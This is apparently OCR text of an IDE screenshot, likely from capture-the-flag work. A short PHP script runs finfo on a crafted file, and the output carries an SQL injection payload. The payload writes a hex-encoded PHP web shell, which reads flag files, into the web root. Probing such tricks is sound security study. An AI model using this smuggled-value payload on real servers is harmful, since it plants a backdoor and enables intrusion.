 PS CM CMS 版本控制 当前文件
php 1.php
1 <?php
2 $filetype = (new finfo)->file( filename: '1.txt');
3 var_dump($filetype);
PS
运行 php 1.php
E:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe C:\Users\23232\Desktop\CMS\1.php
C:\Users\23232\Desktop\CMS\1.php:3:
string(107) "PC64 Emulator file ""');select 0x3c3f3d60746163202f666c2a603f3e into outfile '/var/www/html/file1.php';--+""
进程已结束，退出代码为 0
CMS php 1.php PHP: 5.6 3:21 (66 字符, 2 行 换行符) CRLF UTF-8 4 个空格